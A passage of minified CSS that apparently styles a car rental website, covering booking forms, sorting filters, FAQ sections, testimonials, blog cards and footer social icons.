0 3px;text-align:center;}.daterange input[name=endDate]{border-radius:0 3px 3px 0;text-align:center;}.daterange form button{border-radius:0 3px 3px 0;position:relative;top:-1px;left:-5px;}.additional-services{padding:0;margin:0 0 1rem;}.additional-services li{list-style:none;display:inline-block;background:#faf6f6;background:-webkit-linear-gradient(#faf6f6,#e6e6e6);background:-o-linear-gradient(#faf6f6,#e6e6e6);background:-moz-linear-gradient(#faf6f6,#e6e6e6);background:linear-gradient(#faf6f6,#e6e6e6);border-radius:3px;text-align:center;margin-bottom:10px;padding:10px 0;cursor:pointer;width:24%;}.additional-services li:nth-child(3n+3){margin-right:0;}.additional-services li.active{background:linear-gradient(to bottom,#0f7aa9 0,#314755 100%);background-color:#314755;color:#fff;}.additional-services li img,.additional-services li .btn-price{display:block;clear:both;font-size:.9rem;}.additional-services li img{max-width:85%;margin:0 auto;}.booking-form .input-group{margin-bottom:1rem;}.booking-form label{display:block;clear:both;width:100%;font-weight:600;font-size:.9rem;}.booking-form .input-group input.form-control{border-radius:3px;padding:.7rem;font-size:.9rem;}.booking-form .input-group .dropdown-list-container{width:100%;}.booking-form .input-group .dropdown-list-container i{top:16px;}.booking-form .col-12:nth-child(3n+1){padding-left:0;}.booking-form .col-12:nth-child(3n+2){padding-left:0;padding-right:0;}.booking-form .col-12:nth-child(3n+3){padding-right:0;}.booking-form input[type=submit]{padding:15px 0;width:100%;max-width:15rem;margin:0 auto;display:block;clear:both;}.list-sorting-options ul{display:inline-flex;padding:0;width:100%;margin-bottom:.5rem;}.list-sorting-options li{list-style:none;width:100%;cursor:pointer;font-size:.85rem;position:relative;margin-right:.5rem;border-radius:3px;padding:.2rem .5rem;}.list-sorting-options li:last-child{margin-right:0;}.list-sorting-options li i{color:#207baf;float:right;position:relative;top:.3rem;}.list-sorting-options li.active{background:linear-gradient(to bottom,#0f7aa9 0,#314755 100%);background-color:#314755;color:#fff;}.list-sorting-options li.active i,.list-sorting-options li.active a{color:#fff;}.list-sorting-options li a{color:#000;}.list-sorting-options li a,.list-sorting-options li.active a:hover{text-decoration:none;}.list-sorting-options-mobile{overflow:hidden;overflow-x:scroll;-webkit-overflow-scrolling:touch;margin-bottom:.75rem;background:#fff;z-index:8;position:relative;}.list-sorting-options-mobile label{margin-right:.5rem;font-size:.9rem;padding:.25rem 0;position:relative;top:4px;}.list-sorting-options-mobile ul{display:inline-flex;padding:0;margin:0 0 .25rem;}.list-sorting-options-mobile li{background-image:linear-gradient(to bottom,#fdfbfb 0,#ebedee 100%);background-color:#fbfbfb;list-style:none;display:inline-block;font-size:.85rem;width:auto;white-space:nowrap;margin-right:.5rem;text-align:center;padding:.25rem .5rem;font-weight:600;border-radius:3px;cursor:pointer;color:#000;}.list-sorting-options-mobile li.active,.mobile-filters .filter-list li.active{background:linear-gradient(to bottom,#0f7aa9 0,#314755 100%);background-color:#314755;color:#fff;}.list-sorting-options-mobile li:last-child{margin-right:0;}.mobile-filters{position:fixed;top:0;bottom:0;left:0;right:0;background:#f6f6f6;z-index:99999999;display:none;overflow:scroll;}.mobile-filters .header{background:#000;color:#fff;padding:.5rem;display:inline-flex;width:100%;margin:0;}.mobile-filters .header li{width:100%;list-style:none;}.mobile-filters .header li:last-child{text-align:right;}.mobile-filters button{width:95%;margin:.5rem auto;display:block;padding:.85rem;background:#ccc;border:0;}.mobile-filters button.active{background:linear-gradient(to bottom,#0f7aa9 0,#314755 100%);background-color:#314755;color:#fff;}.mobile-filters .filter-list li{background-image:none;background-color:#fff;}.mobile-filters .filter-list li.nitro-lazy{background-image:none !important;}.list-sorting-options-mobile.fixme.fixed{position:fixed;top:0;width:100%;left:0;padding:.75rem .5rem;}.share-options{display:inline-block;position:absolute;z-index:99;}.share-options button{border:0;background:#027baf;display:block;clear:both;cursor:pointer;border-radius:10rem;color:#fff;text-align:center;height:34px;width:35px;padding:5px;}.share-options ul{padding:0;margin:0;background:#fff;width:10rem;display:none;}.share-options li{list-style:none;padding:.25rem .5rem;border-bottom:1px solid #027baf;font-size:.9rem;cursor:pointer;}.share-options a{color:#000;}.share-options a:hover{color:#fff;text-decoration:none;}.share-options li:hover{background:#027baf;color:#fff;}.share-options li:last-child{border-bottom:0;}.home-cars-section .price-list li a,.home-cars-section .price-list li a:hover,.home-cars-section .price-list li a:focus{color:#000;text-decoration:none;font-weight:600;}.list-sorting-options form{margin-bottom:0;}.home-header-section .by-price .form-item{padding:0 .5rem;}.home-header-section .by-price .form-item:first-child{padding-left:0;}.home-header-section .by-dates .form-item:last-child{padding-right:0;}.home-header-section .by-price input[type=submit]{width:100%;padding:.5rem 0;}.home-header-section .by-cars label,.home-header-section .by-price label{width:100%;color:#fff;}.home-header-section .by-cars *,.home-header-section .by-price *{font-weight:600;font-size:.85rem;}.home-header-section .by-dates i,.home-header-section .by-price i{color:#027baf;top:12px;}.home-header-section .by-cars ul,.home-header-section .by-price ul{max-height:14rem;-webkit-overflow-y:scroll;-moz-overflow-y:scroll;-o-overflow-y:scroll;-ms-overflow-y:scroll;overflow-y:scroll;}#inquiry .header p{font-size:.75rem;text-align:center;}#inquiry .footer label{padding:.5rem 1rem;font-size:1rem;border-top:1px solid #c9c9c9;}#inquiry .dates i{cursor:pointer;}@keyframes lds-spinner{0%{opacity:1;}100%{opacity:0;}}.blog-text-container-single{font-family:"geomanist",sans-serif;font-size:.9rem;color:#3c4858;}.blog-text-container-single h1{font-size:2.25rem;font-weight:500;display:block;clear:both;position:relative;top:0;left:0;-webkit-transform:none;-moz-transform:none;-o-transform:none;-ms-transform:none;transform:none;line-height:1.25;}.blog-text-container-single h2{font-size:1.9rem;font-weight:500;display:block;clear:both;position:relative;top:0;left:0;-webkit-transform:none;-moz-transform:none;-o-transform:none;-ms-transform:none;transform:none;line-height:1.25;}.blog-text-container-single h3{font-size:1.5rem;font-weight:500;display:block;clear:both;position:relative;top:0;left:0;-webkit-transform:none;-moz-transform:none;-o-transform:none;-ms-transform:none;transform:none;line-height:1.25;}.blog-text-container-single h4{font-size:1.1rem;font-weight:500;display:block;clear:both;position:relative;top:0;left:0;-webkit-transform:none;-moz-transform:none;-o-transform:none;-ms-transform:none;transform:none;line-height:1.25;}.blog-text-container-single p{margin-bottom:.5rem;text-align:justify;}.blog-text-container-single img{float:left;margin-right:1rem;-webkit-box-shadow:0 16px 38px -12px rgba(0,0,0,.56),0 4px 25px 0 rgba(0,0,0,.12),0 8px 10px -5px rgba(0,0,0,.2);-moz-box-shadow:0 16px 38px -12px rgba(0,0,0,.56),0 4px 25px 0 rgba(0,0,0,.12),0 8px 10px -5px rgba(0,0,0,.2);-o-box-shadow:0 16px 38px -12px rgba(0,0,0,.56),0 4px 25px 0 rgba(0,0,0,.12),0 8px 10px -5px rgba(0,0,0,.2);-ms-box-shadow:0 16px 38px -12px rgba(0,0,0,.56),0 4px 25px 0 rgba(0,0,0,.12),0 8px 10px -5px rgba(0,0,0,.2);box-shadow:0 16px 38px -12px rgba(0,0,0,.56),0 4px 25px 0 rgba(0,0,0,.12),0 8px 10px -5px rgba(0,0,0,.2);position:relative;overflow:hidden;border-radius:5px;-webkit-transition:all 300ms cubic-bezier(.34,1.61,.7,1);-moz-transition:all 300ms cubic-bezier(.34,1.61,.7,1);-o-transition:all 300ms cubic-bezier(.34,1.61,.7,1);-ms-transition:all 300ms cubic-bezier(.34,1.61,.7,1);transition:all 300ms cubic-bezier(.34,1.61,.7,1);-webkit-transform:translate(0,0);-moz-transform:translate(0,0);-o-transform:translate(0,0);-ms-transform:translate(0,0);transform:translate(0,0);padding:0;height:auto;max-width:100%;}.blog-text-container-single a{background:linear-gradient(to bottom,#0f7aa9 0,#314755 100%);color:#027baf;-webkit-background-clip:text;-moz-background-clip:text;-o-background-clip:text;-ms-background-clip:text;-webkit-text-fill-color:transparent;-moz-text-fill-color:transparent;-o-text-fill-color:transparent;-ms-text-fill-color:transparent;border-bottom:1px solid #027baf;}.input-width-border .input-border{display:block;clear:both;margin:-.085rem auto 0;height:2px;width:0;background:#027baf;-webkit-transition:all ease-in-out .5s;-moz-transition:all ease-in-out .5s;-o-transition:all ease-in-out .5s;-ms-transition:all ease-in-out .5s;transition:all ease-in-out .5s;}.input-width-border input:focus+.input-border,.input-width-border input:hover+.input-border,.input-width-border input:active+.input-border,.input-width-border input:visited+.input-border,.input-width-border input:focus-within+.input-border,.input-width-border textarea:focus+.input-border,.input-width-border textarea:hover+.input-border,.input-width-border textarea:active+.input-border,.input-width-border textarea:visited+.input-border,.input-width-border textarea:focus-within+.input-border,.input-width-border .input-border.active{width:100% !important;}.social-links-wrapper .item-social{padding:.5rem;margin-bottom:.5rem;}.social-links-wrapper i{font-size:2.5rem;display:block;clear:both;text-align:center;}.social-links-wrapper a{font-family:"geomanist",sans-serif;color:#000;font-weight:600;font-size:.9rem;text-align:center;display:block;clear:both;margin-top:.5rem;}@media only screen and (min-width:1200px) and (max-aspect-ratio:13/9){aside .search-form{background-image:none !important;}.fixme.fixed{position:fixed;top:0;width:100%;max-width:285px;}aside .search-form.nitro-lazy{background-image:none !important;}}@media only screen and (min-width:1200px) and (min-aspect-ratio:13/9){aside .search-form{background-image:none !important;}.fixme.fixed{position:fixed;top:0;width:100%;max-width:285px;}aside .search-form.nitro-lazy{background-image:none !important;}}@keyframes fade{from{opacity:1;}50%{opacity:.5;}to{opacity:1;}}@-webkit-keyframes fade{from{opacity:1;}50%{opacity:.5;}to{opacity:1;}}.clear{display:block;clear:both;width:100%;height:0px;}.whatsapp-btn{font-size:1.5rem !important;background:linear-gradient(#35c065 0px,#35c065 100%);position:absolute;color:#fff !important;text-align:center;width:45px !important;height:40px;border-radius:10%;border:0;z-index:9;left:0px;line-height:40px;padding:0 !important;bottom:4px;}.whatsapp-btn.front{left:-30px !important;}.btn-stick-envalope,.btn-stick-envalope:hover,.btn-stick-envalope:active,.btn-stick-envalope:visited{z-index:999;position:fixed;left:15px;bottom:145px;background:var(--envalope);color:var(--white);width:3.5rem;font-size:1.25rem;height:3.5rem;border-radius:50%;box-sizing:border-box;display:inline-flex;align-items:center;justify-content:center;cursor:pointer;box-shadow:0 1px 6px 0 rgba(0,0,0,.06),0 2px 32px 0 rgba(0,0,0,.16);}.home-faq-section-wrapper .section-title{text-align:center;padding:1.5rem 0;font-size:1.75rem;font-weight:600;}.home-faq-section-wrapper .faq-item{margin-bottom:1rem;}.home-faq-section-wrapper .answer{font-size:.9rem;line-height:1.3;margin-bottom:10px;}.noscrollbar h1 *,.noscrollbar h2 *,.noscrollbar h3 *,.noscrollbar h4 *,.noscrollbar h5 *,.noscrollbar h6 *{font-weight:bold !important;min-height:25px;}.noscrollbar h1{font-size:2em;font-weight:bold !important;margin-bottom:1.5rem;}.noscrollbar h2{font-size:1.5em;font-weight:bold !important;margin-bottom:1.5rem;}.noscrollbar h3{font-size:1.17em;font-weight:bold !important;margin-bottom:1.5rem;}.noscrollbar h5{font-size:.83em;font-weight:bold !important;margin-bottom:1.5rem;}.noscrollbar h6{font-size:.75em;font-weight:bold !important;margin-bottom:1.5rem;}.noscrollbar p{color:#000;letter-spacing:.15px;line-height:1.6;-webkit-hyphens:auto;-moz-hyphens:auto;hyphens:auto;text-align:justify;font-weight:300;margin-bottom:2rem;}.noscrollbar p:last-of-type{margin-bottom:0;}.noscrollbar ul,.noscrollbar ol{margin-bottom:1.5rem;}.noscrollbar ul li,.noscrollbar ol li{margin-bottom:.3rem;}.onefoldheight{height:auto !important;overflow:hidden;position:relative;border-bottom:1px solid #dedede;margin-bottom:35px;padding-bottom:40px;}.onefoldheight.is-collapsed{max-height:200px;}.onefoldheight.is-expanded{max-height:initial;}.car_text_toggle{position:absolute;left:0;bottom:0;width:100%;height:40px;text-align:center;background:#fff;}.car_text_toggle span{display:inline-block;vertical-align:top;cursor:pointer;text-align:center;text-transform:uppercase;color:#0f7aa9;font-weight:700;font-size:15px;line-height:20px;padding:10px;}.car_text_toggle::after{content:"";-webkit-transition:all linear .2s 0s;-moz-transition:all linear .2s 0s;-o-transition:all linear .2s 0s;transition:all linear .2s 0s;position:absolute;display:block;width:100%;height:100%;opacity:1;left:0;bottom:100%;background:-moz-linear-gradient(top,rgba(255,255,255,0) 0,#fff 100%);background:-webkit-gradient(left top,left bottom,color-stop(0%,rgba(255,255,255,0)),color-stop(100%,white));background:-webkit-linear-gradient(top,rgba(255,255,255,0) 0,#fff 100%);background:-o-linear-gradient(top,rgba(255,255,255,0) 0,#fff 100%);background:-webkit-gradient(linear,left top,left bottom,from(rgba(255,255,255,0)),to(#fff));background:linear-gradient(to bottom,rgba(255,255,255,0) 0,#fff 100%);pointer-events:none;}.car_text_toggle.is-active::after{height:0px;opacity:0;}.sideSearchForm{background:#f6f6f6;border-radius:3px;margin-bottom:1rem;position:relative;padding:1rem;}.sideSearchForm ul{padding:0;columns:1;-webkit-columns:1;-moz-columns:1;}.sideSearchForm ul li{list-style:none;margin-bottom:.5rem;}.sideSearchForm label{font-size:.8rem;}.sideSearchForm input{background:#fff;cursor:pointer;font-size:.85rem;line-height:1.7;}.sideSearchForm button{display:block;background-color:purple;color:#fff;border-radius:20px;border:0;width:100%;padding:.3rem .5rem;text-align:center;font-size:1rem;cursor:pointer;margin:0 auto;}.sideSearchForm button:hover{background:purple;}#inquiryNew .header .modal-title{display:block;clear:both;padding:1rem;font-size:1.25rem;background:linear-gradient(to bottom,#0f7aa9 0,#314755 100%);background-color:#314755;color:#fff;}#inquiryNew .header input{border:0;background:transparent;color:#fff;width:100%;max-width:290px;font-weight:500;}#inquiryNew .header button{color:#fff;}#inquiryNew .body{padding:1rem;}#inquiryNew .body input.form-control{line-height:1.75;height:45px;padding:.375rem .75rem;}#inquiryNew input[type=submit]{display:block;background:linear-gradient(to bottom,#0f7aa9 0,#314755 100%);background-color:#314755;color:#fff;border-radius:5px;border:0;box-shadow:0 8px 15px rgba(0,0,0,.2);font-weight:600;width:100%;padding:.75rem;text-align:center;max-width:200px;margin:.5rem auto 0;}.share_btn_wrap i{opacity:0;font-size:16px;color:#027baf;will-change:transform;-webkit-transform:scale(.1);transform:scale(.1);-webkit-transition:all .3s ease;transition:all .3s ease;}.share_btn_wrap{position:relative;position:absolute;cursor:pointer;width:35px;height:35px;background-color:#eee;border-radius:80px;will-change:transform;-webkit-transition:all .5s ease;transition:all .5s ease;right:0px;top:-10px;z-index:2;margin:10px 0;}.share_btn_wrap:hover,.share_btn_wrap.active{height:162px;}.share_btn_wrap:hover i,.share_btn_wrap.active i{opacity:1;-webkit-transform:scale(1);transform:scale(1);}#custom_tooltip{margin-left:0px;padding:3px 10px;background-color:#027baf;border-radius:4px;color:#fff;position:absolute;font-size:12px;z-index:9;top:35px;right:-60px;}footer{margin-bottom:0px;margin-top:0px;}.zopim[data-test-id="ChatWidgetMobileButton"]{bottom:0px !important;}.onefoldheight{height:21.25rem;}.dropdown{position:relative;display:inline-block;}.social-btn-floating{transition:transform .2s ease;}.social-btn-floating:hover{color:#fff;-webkit-transform:translateX(0);-moz-transform:translateX(0);-ms-transform:translateX(0);-o-transform:translateX(0);transform:translateX(0);}.btn-orange_mix{cursor:pointer;}.btn-orange_mix:hover{background:linear-gradient(-135deg,var(--rcu_purple) 0%,#ad0fad 100%);color:#fff;}.btn-krcu{color:#000;border:2px solid #000;padding:5px 10px;text-align:center;cursor:pointer;font-size:1rem;text-transform:capitalize;border-radius:6px;font-weight:500;}.btn-krcu:hover{background:#dedeff;color:#000;}.footer_partner{align-items:center;display:flex;justify-content:space-between;}.footer_partner h2{font-size:1.2rem;position:relative;line-height:1.2rem;width:20%;margin:0;}.footer_partner h2:after{content:"";position:absolute;right:30%;width:1px;height:100%;background:grey;}.footer_partner .row{padding:10px 0;width:80%;}.footer_sc_icons{display:flex;align-items:center;flex-wrap:wrap;}.footer_sc_icons a{width:30px;height:30px;color:#fff;padding:2px;text-align:center;cursor:pointer;font-size:1rem;text-transform:capitalize;border-radius:20px;margin:3px;}.footer_sc_icons a.fb{background-color:#1a6ed8;border:2px solid #1a6ed8;}.footer_sc_icons a.fb:hover{background-color:transparent;color:#1a6ed8;}.footer_sc_icons a.ig{background:linear-gradient(45deg,#f09433 0%,#e6683c 35%,#dc2743 50%,#cc2366 65%,#bc1888 100%);border:2px solid #dc2743;}.footer_sc_icons a.ig:hover{background:transparent;color:#dc2743;}.footer_sc_icons a.ln{background-color:#0e76a8;border:2px solid #0e76a8;}.footer_sc_icons a.ln:hover{background-color:transparent;color:#0e76a8;}.footer_sc_icons a.yt{background-color:#f00;border:2px solid #f00;}.footer_sc_icons a.yt:hover{background-color:transparent;color:#f00;}.footer_sc_icons a.tiktok{background:#000;border:2px solid #ff4b83;}.footer_sc_icons a.tiktok svg{fill:white;display:inline-block;position:relative;top:2px;}.footer_sc_icons a.tiktok:hover{background:transparent;border:2px solid #ff4b83;}.footer_sc_icons a.tiktok:hover svg{fill:#000;filter:drop-shadow(2px 0px 0px #fd3e3e) drop-shadow(-2px -2px 0px #4de8f4);}.footer_all_locations h2{font-weight:600;font-size:1.2rem;color:#212529;margin-bottom:.7em;}.footer_all_locations .main_wrapper{display:flex;align-items:center;flex-wrap:wrap;max-height:180px;}.footer_all_locations .main_wrapper .each_loc{margin-right:10px;}.footer_all_locations .main_wrapper .each_loc a{min-width:50px;font-size:14px;padding-top:0;padding-bottom:0;}.footer_all_locations .main_wrapper .each_loc .btn{color:#000;box-shadow:none !important;}@media (max-width: 1199.9px){.footer_all_locations .main_wrapper{overflow-y:auto;}}@media (max-width: 575.9px){.footer_all_locations .main_wrapper{max-height:170px;}.footer_all_locations .main_wrapper .each_loc a{font-size:12px;padding:0px;}}.each_rcu_faq .rcu_faq_name{align-items:center;display:flex;justify-content:space-between;cursor:pointer;padding:12px 0;border-top:1px solid #e5e5e5;}.each_rcu_faq .rcu_faq_name .rcu_faq_title{margin:0;font-size:16px;font-weight:600;color:#6a6aaf;}.each_rcu_faq .rcu_faq_name i{font-size:12px;margin-left:5px;}.each_rcu_faq .rcu_faq_content{padding:0px 0 12px 0;}.home-faq-section{background:rgba(247,247,247,.52);padding-bottom:2rem;}.load_more_home_faq_button{display:block;margin:auto;color:#fff;box-shadow:none !important;font-size:1rem;padding:.75rem 2rem;border-radius:6px;}.section-title-new{text-align:center;padding:1.5rem 0;font-size:1.75rem;font-weight:600;}.emirates{margin-bottom:2rem;}.clr_brands .parent_row{display:block;white-space:nowrap;overflow-y:hidden;overflow-x:scroll;}.clr_brands .e_col_b{display:inline-block;margin-left:2px;margin-right:2px;-ms-flex:0 0 23%;flex:0 0 23%;max-width:23%;overflow:hidden;border-radius:15px;}.clr_brands .e_col_b .e_bR{width:100%;height:100%;position:relative;overflow:hidden;}.clr_brands .e_col_b .e_bR img.ban_ner{width:100%;height:100%;height:150px;object-fit:cover;object-position:center;filter:blur(1.5px) brightness(.7);}.clr_brands .e_col_b .e_bR .text-img{position:absolute;top:50%;left:50%;transform:translate(-50%,-50%);width:100%;text-align:center;color:#fff;font-weight:bold;font-size:120%;display:flex;align-items:center;flex-direction:column;}.clr_brands .e_col_b .e_bR .text-img img{max-width:71px;height:auto;}@media (max-width: 1199.9px){.clr_brands .e_col_b .e_bR .text-img img{max-width:50px;}.clr_brands .e_col_b .e_bR .text-img{font-size:14px;}}@media (max-width: 767.9px){.clr_brands .e_col_b{-ms-flex:0 0 42%;flex:0 0 42%;max-width:42%;}}.rcu_custom_iframe{max-width:300px;cursor:pointer;}#RCU_iframe_modal .modal-body p{position:relative;padding-bottom:56.25%;text-align:justify;}#RCU_iframe_modal .modal-body p iframe{position:absolute;width:100% !important;height:100% !important;}.home_rcu_blogs{background:#f7f7f7;padding-bottom:2rem;margin-top:2rem;}.home_rcu_blogs .parent_row{display:flex;white-space:nowrap;overflow-y:hidden;overflow-x:scroll;padding:10px;}.home_rcu_blogs .col_rcu_bl_og{margin-left:5px;margin-right:5px;-ms-flex:0 0 23%;flex:0 0 23%;max-width:23%;overflow:hidden;border-radius:15px;white-space:initial;vertical-align:top;border:1px solid #dbdbdb;padding:15px;color:#000;background-color:#deebf3;transition:all .3s linear;}.home_rcu_blogs .col_rcu_bl_og:hover{background-color:#fff;box-shadow:1px 1px 10px #d5d5d5;transform:translateY(-3px);}.home_rcu_blogs .col_rcu_bl_og .blog_title{font-size:12px;margin-bottom:10px;color:#2a3549;}.home_rcu_blogs .col_rcu_bl_og .blog_excerpt{font-size:10px;font-weight:500;}.home_rcu_blogs .col_rcu_bl_og .blog_excerpt span{color:#2a3549;float:right;}.home_rcu_blogs .col_rcu_bl_og.more_blog{position:relative;}.home_rcu_blogs .col_rcu_bl_og.more_blog .blogs_text{position:absolute;top:50%;left:50%;transform:translate(-50%,-50%);font-weight:600;padding:10px 20px;background:#fff;line-height:1.2;border-radius:10px;font-size:14px;}@media (max-width: 991.9px){.home_rcu_blogs .col_rcu_bl_og{-ms-flex:0 0 44%;flex:0 0 44%;max-width:44%;}}@media (max-width: 767.9px){.home_rcu_blogs .col_rcu_bl_og{-ms-flex:0 0 64%;flex:0 0 64%;max-width:64%;}}@media (max-width: 575.9px) and (min-width: 375px){}@media (max-width: 374.9px){}.homepage_about_rcu{background:rgba(106,106,175,.7);padding-top:2rem;padding-bottom:2rem;color:white;}.homepage_about_rcu .left_side_a h2{font-size:1.75rem;margin-bottom:.7rem;}.homepage_about_rcu .left_side_a p{margin-bottom:.7rem;}.homepage_about_rcu .left_side_a .btn{background:#fff;font-weight:600;color:var(--rcu_purple);border:2px solid #fff;width:150px;}.homepage_about_rcu .left_side_a .btn:hover{background:transparent;color:#fff;border:2px solid #fff;}.rcu_icon_box{background:#fff;color:#317893;text-align:center;padding:10px;border-radius:15px;}.rcu_icon_box h3{font-size:1.2rem;color:var(--rcu_purple);}.rcu_icon_box p{font-size:.9rem;}@media (max-width: 991.9px){.homepage_about_rcu .right_side_a .col-md-6{-ms-flex:0 0 100%;flex:0 0 100%;max-width:100%;}.homepage_about_rcu .right_side_a .rcu_icon_box{margin-bottom:2em !important;}}@media (max-width: 767.9px){.homepage_about_rcu .mob-p-0{padding:0;}.homepage_about_rcu .left_side_a{text-align:center;margin-bottom:3em;}.homepage_about_rcu .right_side_a .col-md-6{-ms-flex:0 0 50%;flex:0 0 50%;max-width:50%;}.homepage_about_rcu .left_side_a p{text-align:justify;}}@media (max-width: 575.9px){.homepage_about_rcu{margin-bottom:2rem;padding-bottom:0;position:relative;}.homepage_about_rcu:before{position:absolute;content:"";background:#fff;left:50%;transform:translateX(-50%);top:-9px;width:100vw;height:50px;clip-path:polygon(100% 0%,0% 0%,0% 60%,1% 59.98%,2% 59.91%,3% 59.8%,4% 59.64%,5% 59.44%,6% 59.19%,7% 58.9%,8% 58.57%,9% 58.19%,10% 57.77%,11% 57.32%,12% 56.82%,13% 56.29%,14% 55.72%,15% 55.11%,16% 54.47%,17% 53.8%,18% 53.09%,19% 52.36%,20% 51.59%,21% 50.81%,22% 49.99%,23% 49.16%,24% 48.3%,25% 47.42%,26% 46.53%,27% 45.62%,28% 44.7%,29% 43.77%,30% 42.83%,31% 41.89%,32% 40.94%,33% 39.99%,34% 39.04%,35% 38.09%,36% 37.14%,37% 36.2%,38% 35.27%,39% 34.35%,40% 33.44%,41% 32.55%,42% 31.68%,43% 30.82%,44% 29.99%,45% 29.17%,46% 28.38%,47% 27.62%,48% 26.89%,49% 26.18%,50% 25.51%,51% 24.87%,52% 24.27%,53% 23.7%,54% 23.16%,55% 22.67%,56% 22.21%,57% 21.8%,58% 21.42%,59% 21.09%,60% 20.8%,61% 20.56%,62% 20.36%,63% 20.2%,64% 20.09%,65% 20.02%,66% 20%,67% 20.02%,68% 20.09%,69% 20.21%,70% 20.37%,71% 20.57%,72% 20.82%,73% 21.11%,74% 21.44%,75% 21.82%,76% 22.24%,77% 22.69%,78% 23.19%,79% 23.73%,80% 24.3%,81% 24.91%,82% 25.55%,83% 26.22%,84% 26.93%,85% 27.66%,86% 28.43%,87% 29.22%,88% 30.03%,89% 30.87%,90% 31.72%,91% 32.6%,92% 33.49%,93% 34.4%,94% 35.32%,95% 36.25%,96% 37.19%,97% 38.14%,98% 39.09%,99% 40.04%,100% 40.99%);}.homepage_about_rcu .right_side_a .col-md-6{-ms-flex:0 0 50%;flex:0 0 50%;max-width:50%;padding:5px;}.homepage_about_rcu .left_side_a p{font-size:90%;padding:10px 0px;}.homepage_about_rcu .right_side_a .rcu_icon_box{margin-bottom:10px !important;padding:10px 5px;border-radius:10px;box-shadow:-2px -2px 5px rgba(98,98,98,.27);}.rcu_icon_box h3{font-size:1rem;}.rcu_icon_box p{font-size:.8rem;line-height:16px;}.homepage_about_rcu .left_side_a .btn{background:#9696c7;color:white;border:2px solid #9696c7;position:relative;z-index:1;margin-bottom:2em;}.homepage_about_rcu .left_side_a .btn:hover{background:#9696c7;color:#fff;border:2px solid #9696c7;}.homepage_about_rcu .right_side_a{position:relative;}.homepage_about_rcu .right_side_a:before{content:"";position:absolute;left:50%;transform:translateX(-50%);top:-132px;width:100vw;height:250px;background:#fff;clip-path:polygon(100% 0%,0% 0%,0% 65%,1% 64.99%,2% 64.95%,3% 64.88%,4% 64.78%,5% 64.66%,6% 64.51%,7% 64.34%,8% 64.14%,9% 63.91%,10% 63.66%,11% 63.39%,12% 63.09%,13% 62.77%,14% 62.43%,15% 62.07%,16% 61.68%,17% 61.28%,18% 60.86%,19% 60.41%,20% 59.96%,21% 59.48%,22% 59%,23% 58.49%,24% 57.98%,25% 57.45%,26% 56.92%,27% 56.37%,28% 55.82%,29% 55.26%,30% 54.7%,31% 54.13%,32% 53.56%,33% 52.99%,34% 52.42%,35% 51.85%,36% 51.28%,37% 50.72%,38% 50.16%,39% 49.61%,40% 49.07%,41% 48.53%,42% 48.01%,43% 47.49%,44% 46.99%,45% 46.5%,46% 46.03%,47% 45.57%,48% 45.13%,49% 44.71%,50% 44.31%,51% 43.92%,52% 43.56%,53% 43.22%,54% 42.9%,55% 42.6%,56% 42.33%,57% 42.08%,58% 41.85%,59% 41.66%,60% 41.48%,61% 41.33%,62% 41.21%,63% 41.12%,64% 41.05%,65% 41.01%,66% 41%,67% 41.01%,68% 41.06%,69% 41.12%,70% 41.22%,71% 41.34%,72% 41.49%,73% 41.67%,74% 41.87%,75% 42.09%,76% 42.34%,77% 42.62%,78% 42.91%,79% 43.24%,80% 43.58%,81% 43.94%,82% 44.33%,83% 44.73%,84% 45.16%,85% 45.6%,86% 46.06%,87% 46.53%,88% 47.02%,89% 47.52%,90% 48.03%,91% 48.56%,92% 49.1%,93% 49.64%,94% 50.19%,95% 50.75%,96% 51.31%,97% 51.88%,98% 52.45%,99% 53.02%,100% 53.59%);z-index:0;}.homepage_about_rcu .right_side_a:after{content:"";position:absolute;bottom:-148px;width:100vw;height:150px;background:#9696c7;left:50%;transform:translateX(-50%);z-index:0;clip-path:polygon(100% 0%,0% 0%,0% 29%,1% 28.99%,2% 28.96%,3% 28.9%,4% 28.83%,5% 28.73%,6% 28.61%,7% 28.48%,8% 28.32%,9% 28.14%,10% 27.94%,11% 27.73%,12% 27.49%,13% 27.24%,14% 26.97%,15% 26.68%,16% 26.37%,17% 26.05%,18% 25.72%,19% 25.37%,20% 25.01%,21% 24.63%,22% 24.25%,23% 23.85%,24% 23.44%,25% 23.03%,26% 22.6%,27% 22.17%,28% 21.73%,29% 21.29%,30% 20.85%,31% 20.4%,32% 19.95%,33% 19.49%,34% 19.04%,35% 18.59%,36% 18.14%,37% 17.7%,38% 17.25%,39% 16.82%,40% 16.39%,41% 15.96%,42% 15.55%,43% 15.14%,44% 14.74%,45% 14.36%,46% 13.98%,47% 13.62%,48% 13.27%,49% 12.94%,50% 12.62%,51% 12.31%,52% 12.03%,53% 11.76%,54% 11.5%,55% 11.27%,56% 11.05%,57% 10.85%,58% 10.68%,59% 10.52%,60% 10.38%,61% 10.27%,62% 10.17%,63% 10.1%,64% 10.04%,65% 10.01%,66% 10%,67% 10.01%,68% 10.04%,69% 10.1%,70% 10.17%,71% 10.27%,72% 10.39%,73% 10.53%,74% 10.69%,75% 10.86%,76% 11.06%,77% 11.28%,78% 11.52%,79% 11.77%,80% 12.04%,81% 12.33%,82% 12.63%,83% 12.96%,84% 13.29%,85% 13.64%,86% 14%,87% 14.38%,88% 14.76%,89% 15.16%,90% 15.57%,91% 15.98%,92% 16.41%,93% 16.84%,94% 17.28%,95% 17.72%,96% 18.17%,97% 18.61%,98% 19.07%,99% 19.52%,100% 19.97%);}}.each_rcu_testim{background:#f7f7f7;padding:15px;border-radius:15px;margin-bottom:2em;}.each_rcu_testim .testi_user{display:flex;align-items:center;}.each_rcu_testim .testi_user .user_details{display:flex;flex-direction:column;font-size:15px;line-height:1.1;}.each_rcu_testim .testi_user .user_details .user_name{font-weight:600;}.each_rcu_testim .testi_user .user_details .user_rented_car{color:#a62712;font-size:14px;}.each_rcu_testim .testi_texts{font-style:italic;font-size:15px;line-height:1.5;padding:20px 0px;color:#606060;}.each_rcu_testim .testi_texts:before{content:url("[data-uri]");opacity:.5;padding-right:10px;}.each_rcu_testim .testi_texts:after{content:url("[data-uri]");position:absolute;padding-left:10px;opacity:.5;}.homepage_testimonials .button_three{display:flex;align-items:center;justify-content:center;flex-wrap:wrap;}.homepage_testimonials .button_three a{margin:5px;}header.rcu_header .rcu_top_header .rcu_header_btns:last-child{margin-right:0;}header.rcu_header .rcu_top_header .rcu_header_btns:hover{background-color:#fff;color:#1c88b3;}header.rcu_header .rcu_top_header .right_side .the_fetched_cars ul{display:flex;flex-direction:column;padding:0;margin:0;list-style:none;}header.rcu_header .rcu_top_header .right_side .the_fetched_cars ul a{color:#000;display:flex;align-items:center;justify-content:space-between;font-size:14px;padding:5px 10px;}header.rcu_header .rcu_top_header .right_side 